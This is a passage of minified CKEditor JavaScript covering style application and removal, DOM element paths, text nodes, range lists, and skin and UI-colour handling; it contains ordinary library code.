(l=null);l?(y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.mergeSiblings(),CKEDITOR.env.ie||l.$.normalize()):(l=new CKEDITOR.dom.element("span"),y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.remove(!0));y=null}}c.moveToBookmark(p);c.shrink(CKEDITOR.SHRINK_TEXT);c.shrink(CKEDITOR.NODE_ELEMENT,!0)}}function d(a){function b(){for(var a=new CKEDITOR.dom.elementPath(d.getParent()),c=new CKEDITOR.dom.elementPath(l.getParent()),h=null,e=null,g=0;g<a.elements.length;g++){var f=
a.elements[g];if(f==a.block||f==a.blockLimit)break;m.checkElementRemovable(f,!0)&&(h=f)}for(g=0;g<c.elements.length;g++){f=c.elements[g];if(f==c.block||f==c.blockLimit)break;m.checkElementRemovable(f,!0)&&(e=f)}e&&l.breakParent(e);h&&d.breakParent(h)}a.enlarge(CKEDITOR.ENLARGE_INLINE,1);var c=a.createBookmark(),d=c.startNode;if(a.collapsed){for(var h=new CKEDITOR.dom.elementPath(d.getParent(),a.root),e,g=0,f;g<h.elements.length&&(f=h.elements[g])&&f!=h.block&&f!=h.blockLimit;g++)if(this.checkElementRemovable(f)){var k;
a.collapsed&&(a.checkBoundaryOfElement(f,CKEDITOR.END)||(k=a.checkBoundaryOfElement(f,CKEDITOR.START)))?(e=f,e.match=k?"start":"end"):(f.mergeSiblings(),f.is(this.element)?p.call(this,f):t(f,u(this)[f.getName()]))}if(e){f=d;for(g=0;;g++){k=h.elements[g];if(k.equals(e))break;else if(k.match)continue;else k=k.clone();k.append(f);f=k}f["start"==e.match?"insertBefore":"insertAfter"](e)}}else{var l=c.endNode,m=this;b();for(h=d;!h.equals(l);)e=h.getNextSourceNode(),h.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(h)&&
(h.getName()==this.element?p.call(this,h):t(h,u(this)[h.getName()]),e.type==CKEDITOR.NODE_ELEMENT&&e.contains(d)&&(b(),e=d.getNext())),h=e}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,!0)}function e(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function m(a){var b=a.getEnclosedNode()||a.getCommonAncestor(!1,!0);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&y(a,this)}
function l(a){var b=a.getCommonAncestor(!0,!0);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,c=b.attributes;if(c)for(var d in c)a.removeAttribute(d,c[d]);if(b.styles)for(var h in b.styles)b.styles.hasOwnProperty(h)&&a.removeStyle(h)}}function g(a){var b=a.createBookmark(!0),d=a.createIterator();d.enforceRealBlocks=!0;this._.enterMode&&(d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR);for(var h,e=a.document,g;h=d.getNextParagraph();)!h.isReadOnly()&&
(d.activeFilter?d.activeFilter.check(this):1)&&(g=v(this,e,h),c(h,g));a.moveToBookmark(b)}function k(a){var b=a.createBookmark(1),d=a.createIterator();d.enforceRealBlocks=!0;d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var h,e;h=d.getNextParagraph();)this.checkElementRemovable(h)&&(h.is("pre")?((e=this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&h.copyAttributes(e),c(h,e)):p.call(this,h));a.moveToBookmark(b)}function c(a,b){var c=
!b;c&&(b=a.getDocument().createElement("div"),a.copyAttributes(b));var d=b&&b.is("pre"),e=a.is("pre"),g=!d&&e;if(d&&!e){e=b;(g=a.getBogus())&&g.remove();g=a.getHtml();g=n(g,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");g=g.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");g=g.replace(/([ \t\n\r]+|&nbsp;)/g," ");CKEDITOR.env.ie&&8>CKEDITOR.env.version&&(g=g.replace(/<br\b[^>]*>/gi,"\r"));if(CKEDITOR.env.ie){var f=a.getDocument().createElement("div");f.append(e);e.$.outerHTML="\x3cpre\x3e"+g+"\x3c/pre\x3e";
e.copyAttributes(f.getFirst());e=f.getFirst().remove()}else e.setHtml(g);b=e}else g?b=q(c?[a.getHtml()]:h(a),b):a.moveChildren(b);b.replace(a);if(d){var c=b,k;(k=c.getPrevious(G))&&k.type==CKEDITOR.NODE_ELEMENT&&k.is("pre")&&(d=n(k.getHtml(),/\n$/,"")+"\n\n"+n(c.getHtml(),/^\n/,""),CKEDITOR.env.ie?c.$.outerHTML="\x3cpre\x3e"+d+"\x3c/pre\x3e":c.setHtml(d),k.remove())}else c&&r(b)}function h(a){var b=[];n(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,
b,c){return b+"\x3c/pre\x3e"+c+"\x3cpre\x3e"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function n(a,b,c){var d="",h="";a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(a,b,c){b&&(d=b);c&&(h=c);return""});return d+a.replace(b,c)+h}function q(a,b){var c;1<a.length&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));for(var d=0;d<a.length;d++){var h=a[d],h=h.replace(/(\r\n|\r)/g,"\n"),h=n(h,/^[ \t]*\n/,""),
h=n(h,/\n$/,""),h=n(h,/^[ \t]+|[ \t]+$/g,function(a,b){return 1==a.length?"\x26nbsp;":b?" "+CKEDITOR.tools.repeat("\x26nbsp;",a.length-1):CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "}),h=h.replace(/\n/g,"\x3cbr\x3e"),h=h.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "});if(c){var e=b.clone();e.setHtml(h);c.append(e)}else b.setHtml(h)}return c||b}function p(a,b){var c=this._.definition,d=c.attributes,c=c.styles,h=u(this)[a.getName()],e=CKEDITOR.tools.isEmpty(d)&&
CKEDITOR.tools.isEmpty(c),g;for(g in d)if("class"!=g&&!this._.definition.fullMatch||a.getAttribute(g)==A(g,d[g]))b&&"data-"==g.slice(0,5)||(e=a.hasAttribute(g),a.removeAttribute(g));for(var f in c)this._.definition.fullMatch&&a.getStyle(f)!=A(f,c[f],!0)||(e=e||!!a.getStyle(f),a.removeStyle(f));t(a,h,B[a.getName()]);e&&(this._.definition.alwaysRemoveElement?r(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==CKEDITOR.ENTER_BR&&!a.hasAttributes()?r(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?
"p":"div"))}function w(a){for(var b=u(this),c=a.getElementsByTag(this.element),d,h=c.count();0<=--h;)d=c.getItem(h),d.isReadOnly()||p.call(this,d,!0);for(var e in b)if(e!=this.element)for(c=a.getElementsByTag(e),h=c.count()-1;0<=h;h--)d=c.getItem(h),d.isReadOnly()||t(d,b[e])}function t(a,b,c){if(b=b&&b.attributes)for(var d=0;d<b.length;d++){var h=b[d][0],e;if(e=a.getAttribute(h)){var g=b[d][1];(null===g||g.test&&g.test(e)||"string"==typeof g&&e==g)&&a.removeAttribute(h)}}c||r(a)}function r(a,b){if(!a.hasAttributes()||
b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(G),d=a.getNext(G);!c||c.type!=CKEDITOR.NODE_TEXT&&c.isBlockBoundary({br:1})||a.append("br",1);!d||d.type!=CKEDITOR.NODE_TEXT&&d.isBlockBoundary({br:1})||a.append("br");a.remove(!0)}else c=a.getFirst(),d=a.getLast(),a.remove(!0),c&&(c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings(),d&&!c.equals(d)&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings())}function v(a,b,c){var d;d=a.element;"*"==d&&(d="span");d=new CKEDITOR.dom.element(d,b);c&&c.copyAttributes(d);
d=y(d,a);b.getCustomData("doc_processing_style")&&d.hasAttribute("id")?d.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return d}function y(a,b){var c=b._.definition,d=c.attributes,c=CKEDITOR.style.getStyleText(c);if(d)for(var h in d)a.setAttribute(h,d[h]);c&&a.setAttribute("style",c);return a}function z(a,b){for(var c in a)a[c]=a[c].replace(E,function(a,c){return b[c]})}function u(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||
(c=[c]);for(var d=0;d<c.length;d++){var h=c[d],e,g;"string"==typeof h?e=h.toLowerCase():(e=h.element?h.element.toLowerCase():a.element,g=h.attributes);h=b[e]||(b[e]={});if(g){var h=h.attributes=h.attributes||[],f;for(f in g)h.push([f.toLowerCase(),g[f]])}}}return b}function A(a,b,c){var d=new CKEDITOR.dom.element("span");d[c?"setStyle":"setAttribute"](a,b);return d[c?"getStyle":"getAttribute"](a)}function C(a,b){function c(a,b){return"font-family"==b.toLowerCase()?a.replace(/["']/g,""):a}"string"==
typeof a&&(a=CKEDITOR.tools.parseCssText(a));"string"==typeof b&&(b=CKEDITOR.tools.parseCssText(b,!0));for(var d in a)if(!(d in b)||c(b[d],d)!=c(a[d],d)&&"inherit"!=a[d]&&"inherit"!=b[d])return!1;return!0}function x(a,b,c){var d=a.document,h=a.getRanges();b=b?this.removeFromRange:this.applyToRange;for(var e,g=h.createIterator();e=g.getNextRange();)b.call(this,e,c);a.selectRanges(h);d.removeCustomData("doc_processing_style")}var B={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,
header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},D={a:1,blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},F=/\s*(?:;\s*|$)/,E=/#\((.+?)\)/g,I=CKEDITOR.dom.walker.bookmark(0,1),G=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if("string"==typeof a.type)return new CKEDITOR.style.customHandlers[a.type](a);
var c=a.attributes;c&&c.style&&(a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style)),delete c.style);b&&(a=CKEDITOR.tools.clone(a),z(a.attributes,b),z(a.styles,b));c=this.element=a.element?"string"==typeof a.element?a.element.toLowerCase():a.element:"*";this.type=a.type||(B[c]?CKEDITOR.STYLE_BLOCK:D[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);"object"==typeof this.element&&(this.type=CKEDITOR.STYLE_OBJECT);this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof
CKEDITOR.dom.document)return x.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return x.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?g:this.type==CKEDITOR.STYLE_OBJECT?m:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=this.type==CKEDITOR.STYLE_INLINE?d:this.type==CKEDITOR.STYLE_BLOCK?k:this.type==CKEDITOR.STYLE_OBJECT?l:null;return this.removeFromRange(a)},applyToObject:function(a){y(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,!0,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=
a.elements,d=0,h;d<c.length;d++)if(h=c[d],this.type!=CKEDITOR.STYLE_INLINE||h!=a.block&&h!=a.blockLimit){if(this.type==CKEDITOR.STYLE_OBJECT){var e=h.getName();if(!("string"==typeof this.element?e==this.element:e in this.element))continue}if(this.checkElementRemovable(h,!0,b))return!0}}return!1},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return!1;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return!0},
checkElementMatch:function(a,b){var c=this._.definition;if(!a||!c.ignoreReadonly&&a.isReadOnly())return!1;var d=a.getName();if("string"==typeof this.element?d==this.element:d in this.element){if(!b&&!a.hasAttributes())return!0;if(d=c._AC)c=d;else{var d={},h=0,e=c.attributes;if(e)for(var g in e)h++,d[g]=e[g];if(g=CKEDITOR.style.getStyleText(c))d.style||h++,d.style=g;d._length=h;c=c._AC=d}if(c._length){for(var f in c)if("_length"!=f)if(d=a.getAttribute(f)||"","style"==f?C(c[f],d):c[f]==d){if(!b)return!0}else if(b)return!1;
if(b)return!0}else return!0}return!1},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,b,c))return!0;if(b=u(this)[a.getName()]){var d;if(!(b=b.attributes))return!0;for(c=0;c<b.length;c++)if(d=b[c][0],d=a.getAttribute(d)){var h=b[c][1];if(null===h)return!0;if("string"==typeof h){if(d==h)return!0}else if(h.test(d))return!0}}return!1},buildPreview:function(a){var b=this._.definition,c=[],d=b.element;"bdo"==d&&(d="span");var c=["\x3c",d],h=b.attributes;if(h)for(var e in h)c.push(" ",
e,'\x3d"',h[e],'"');(h=CKEDITOR.style.getStyleText(b))&&c.push(' style\x3d"',h,'"');c.push("\x3e",a||b.name,"\x3c/",d,"\x3e");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=a.attributes&&a.attributes.style||"",d="";c.length&&(c=c.replace(F,";"));for(var h in b){var e=b[h],g=(h+":"+e).replace(F,";");"inherit"==e?d+=g:c+=g}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,!0));return a._ST=c+d};CKEDITOR.style.customHandlers=
{};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,!0);return this.customHandlers[a.type]=b};var L=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,O=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED}(),CKEDITOR.styleCommand=function(a,
f){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,f,!0)},CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)},CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet"),CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet),CKEDITOR.loadStylesSet=function(a,f,b){CKEDITOR.stylesSet.addExternal(a,f,"");CKEDITOR.stylesSet.load(a,
b)},CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,f){var b=this._.styleStateChangeCallbacks;b||(b=this._.styleStateChangeCallbacks=[],this.on("selectionChange",function(a){for(var e=0;e<b.length;e++){var f=b[e],l=f.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;f.fn.call(this,l)}}));b.push({style:a,fn:f})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);
else{var f=this,b=f.config.stylesCombo_stylesSet||f.config.stylesSet;if(!1===b)a(null);else if(b instanceof Array)f._.stylesDefinitions=b,a(b);else{b||(b="default");var b=b.split(":"),d=b[0];CKEDITOR.stylesSet.addExternal(d,b[1]?b.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(d,function(b){f._.stylesDefinitions=b[d];a(f._.stylesDefinitions)})}}}}),CKEDITOR.dom.comment=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,
a)},CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"\x3c!--"+this.$.nodeValue+"--\x3e"}}),"use strict",function(){var a={},f={},b;for(b in CKEDITOR.dtd.$blockLimit)b in CKEDITOR.dtd.$list||(a[b]=1);for(b in CKEDITOR.dtd.$block)b in CKEDITOR.dtd.$blockLimit||b in CKEDITOR.dtd.$empty||(f[b]=1);CKEDITOR.dom.elementPath=function(b,e){var m=null,l=null,g=[],k=b,c;e=e||b.getDocument().getBody();
do if(k.type==CKEDITOR.NODE_ELEMENT){g.push(k);if(!this.lastElement&&(this.lastElement=k,k.is(CKEDITOR.dtd.$object)||"false"==k.getAttribute("contenteditable")))continue;if(k.equals(e))break;if(!l&&(c=k.getName(),"true"==k.getAttribute("contenteditable")?l=k:!m&&f[c]&&(m=k),a[c])){if(c=!m&&"div"==c){a:{c=k.getChildren();for(var h=0,n=c.count();h<n;h++){var q=c.getItem(h);if(q.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[q.getName()]){c=!0;break a}}c=!1}c=!c}c?m=k:l=k}}while(k=k.getParent());l||
(l=e);this.block=m;this.blockLimit=l;this.root=e;this.elements=g}}(),CKEDITOR.dom.elementPath.prototype={compare:function(a){var f=this.elements;a=a&&a.elements;if(!a||f.length!=a.length)return!1;for(var b=0;b<f.length;b++)if(!f[b].equals(a[b]))return!1;return!0},contains:function(a,f,b){var d;"string"==typeof a&&(d=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?d=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?d=function(b){return-1<CKEDITOR.tools.indexOf(a,b.getName())}:
"function"==typeof a?d=a:"object"==typeof a&&(d=function(b){return b.getName()in a});var e=this.elements,m=e.length;f&&m--;b&&(e=Array.prototype.slice.call(e,0),e.reverse());for(f=0;f<m;f++)if(d(e[f]))return e[f];return null},isContextFor:function(a){var f;return a in CKEDITOR.dtd.$block?(f=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit,!!f.getDtd()[a]):!0},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}},CKEDITOR.dom.text=
function(a,f){"string"==typeof a&&(a=(f?f.$:document).createTextNode(a));this.$=a},CKEDITOR.dom.text.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var f=this.$.parentNode,b=f.childNodes.length,d=this.getLength(),e=this.getDocument(),m=new CKEDITOR.dom.text(this.$.splitText(a),e);f.childNodes.length==
b&&(a>=d?(m=e.createText(""),m.insertAfter(this)):(a=e.createText(""),a.insertAfter(m),a.remove()));return m},substring:function(a,f){return"number"!=typeof f?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,f)}}),function(){function a(a,d,e){var f=a.serializable,l=d[e?"endContainer":"startContainer"],g=e?"endOffset":"startOffset",k=f?d.document.getById(a.startNode):a.startNode;a=f?d.document.getById(a.endNode):a.endNode;l.equals(k.getPrevious())?(d.startOffset=d.startOffset-l.getLength()-
a.getPrevious().getLength(),l=a.getNext()):l.equals(a.getPrevious())&&(d.startOffset-=l.getLength(),l=a.getNext());l.equals(k.getParent())&&d[g]++;l.equals(a.getParent())&&d[g]++;d[e?"endContainer":"startContainer"]=l;return d}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,f)};var f={createIterator:function(){var a=this,d=CKEDITOR.dom.walker.bookmark(),e=[],f;return{getNextRange:function(l){f=
void 0===f?0:f+1;var g=a[f];if(g&&1<a.length){if(!f)for(var k=a.length-1;0<=k;k--)e.unshift(a[k].createBookmark(!0));if(l)for(var c=0;a[f+c+1];){var h=g.document;l=0;k=h.getById(e[c].endNode);for(h=h.getById(e[c+1].startNode);;){k=k.getNextSourceNode(!1);if(h.equals(k))l=1;else if(d(k)||k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary())continue;break}if(!l)break;c++}for(g.moveToBookmark(e.shift());c--;)k=a[++f],k.moveToBookmark(e.shift()),g.setEnd(k.endContainer,k.endOffset)}return g}}},createBookmarks:function(b){for(var d=
[],e,f=0;f<this.length;f++){d.push(e=this[f].createBookmark(b,!0));for(var l=f+1;l<this.length;l++)this[l]=a(e,this[l]),this[l]=a(e,this[l],!0)}return d},createBookmarks2:function(a){for(var d=[],e=0;e<this.length;e++)d.push(this[e].createBookmark2(a));return d},moveToBookmarks:function(a){for(var d=0;d<this.length;d++)this[d].moveToBookmark(a[d])}}}(),function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function f(b){var d=
CKEDITOR.skin["ua_"+b],e=CKEDITOR.env;if(d)for(var d=d.split(",").sort(function(a,b){return a>b?-1:1}),g=0,f;g<d.length;g++)if(f=d[g],e.ie&&(f.replace(/^ie/,"")==e.version||e.quirks&&"iequirks"==f)&&(f="ie"),e[f]){b+="_"+d[g];break}return CKEDITOR.getUrl(a()+b+".css")}function b(a,b){m[a]||(CKEDITOR.document.appendStyleSheet(f(a)),m[a]=1);b&&b()}function d(a){var b=a.getById(l);b||(b=a.getHead().append("style"),b.setAttribute("id",l),b.setAttribute("type","text/css"));return b}function e(a,b,d){var e,
g,f;if(CKEDITOR.env.webkit)for(b=b.split("}").slice(0,-1),g=0;g<b.length;g++)b[g]=b[g].split("{");for(var k=0;k<a.length;k++)if(CKEDITOR.env.webkit)for(g=0;g<b.length;g++){f=b[g][1];for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);a[k].$.sheet.addRule(b[g][0],f)}else{f=b;for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);CKEDITOR.env.ie&&11>CKEDITOR.env.version?a[k].$.styleSheet.cssText+=f:a[k].$.innerHTML+=f}}var m={};CKEDITOR.skin={path:a,loadPart:function(c,d){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?
CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){b(c,d)}):b(c,d)},getPath:function(a){return CKEDITOR.getUrl(f(a))},icons:{},addIcon:function(a,b,d,e){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:d||0,bgsize:e||"16px"})},getIconStyle:function(a,b,d,e,g){var f;a&&(a=a.toLowerCase(),b&&(f=this.icons[a+"-rtl"]),f||(f=this.icons[a]));a=d||f&&f.path||"";e=e||f&&f.offset;g=g||f&&f.bgsize||"16px";a&&(a=a.replace(/'/g,"\\'"));return a&&"background-image:url('"+CKEDITOR.getUrl(a)+
"');background-position:0 "+e+"px;background-size:"+g+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{getUiColor:function(){return this.uiColor},setUiColor:function(a){var b=d(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var c=CKEDITOR.skin.chameleon,d="",f="";"function"==typeof c&&(d=c(this,"editor"),f=c(this,"panel"));a=[[k,a]];e([b],d,a);e(g,f,a)}).call(this,a)}});var l="cke_ui_color",g=[],k=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||
!CKEDITOR.env.quirks){var b=a.editor;a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();if(!a.getById("cke_ui_color")){a=d(a);g.push(a);var c=b.getUiColor();c&&e([a],CKEDITOR.skin.chameleon(b,"panel"),[[k,c]])}};b.on("panelShow",a);b.on("menuShow",a);b.config.uiColor&&b.setUiColor(b.config.uiColor)}})}(),function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=!1;else{var a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"\x3e\x3c/div\x3e',
CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());try{var f=a.getComputedStyle("border-top-color"),b=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!(!f||f!=b)}catch(d){CKEDITOR.env.hc=!1}a.remove()}CKEDITOR.env.hc&&(CKEDITOR.env.cssClass+=" cke_hc");CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending)for(delete CKEDITOR._.pending,f=0;f<a.length;f++)CKEDITOR.editor.prototype.constructor.apply(a[f][0],
a[f][1]),CKEDITOR.add(a[f][0])}(),CKEDITOR.skin.name="moono-lisa",CKEDITOR.skin.ua_editor="ie,iequirks,ie8,gecko",CKEDITOR.skin.ua_dialog="ie,iequirks,ie8",CKEDITOR.skin.chameleon=function(){var a=function(){return function(a,d){for(var e=a.match(/[^#]./g),f=0;3>f;f++){var l=f,g;g=parseInt(e[f],16);g=("0"+(0>d?0|g*(1+d):0|g+(255-g)*d).toString(16)).slice(-2);e[l]=g}return"#"+e.join("")}}(),f={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_bottom [background-color:{defaultBackground};border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer [background-color:{defaultBackground};outline-color:{defaultBorder};] {id} .cke_dialog_tab [background-color:{dialogTab};border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [background-color:{lightBackground};] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} a.cke_button_off:hover,{id} a.cke_button_off:focus,{id} a.cke_button_off:active [background-color:{darkBackground};border-color:{toolbarElementsBorder};] {id} .cke_button_on [background-color:{ckeButtonOn};border-color:{toolbarElementsBorder};] {id} .cke_toolbar_separator,{id} .cke_toolgroup a.cke_button:last-child:after,{id} .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after [background-color: {toolbarElementsBorder};border-color: {toolbarElementsBorder};] {id} a.cke_combo_button:hover,{id} a.cke_combo_button:focus,{id} .cke_combo_on a.cke_combo_button [border-color:{toolbarElementsBorder};background-color:{darkBackground};] {id} .cke_combo:after [border-color:{toolbarElementsBorder};] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover,{id} a.cke_path_item:focus,{id} a.cke_path_item:active [background-color:{darkBackground};] {id}.cke_panel [border-color:{defaultBorder};] "),
panel:new CKEDITOR.template(".cke_panel_grouptitle [background-color:{lightBackground};border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active [background-color:{menubuttonHover};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(b,d){var e=a(b.uiColor,.4),e={id:"."+b.id,defaultBorder:a(e,-.2),toolbarElementsBorder:a(e,-.25),defaultBackground:e,lightBackground:a(e,.8),darkBackground:a(e,-.15),ckeButtonOn:a(e,.4),ckeResizer:a(e,-.4),ckeColorauto:a(e,.8),dialogBody:a(e,.7),dialogTab:a(e,.65),dialogTabSelected:"#FFF",dialogTabSelectedBorder:"#FFF",elementsPathColor:a(e,-.6),menubuttonHover:a(e,.1),menubuttonIcon:a(e,.5),menubuttonIconHover:a(e,.3)};return f[d].output(e).replace(/\[/g,"{").replace(/\]/g,"}")}}(),
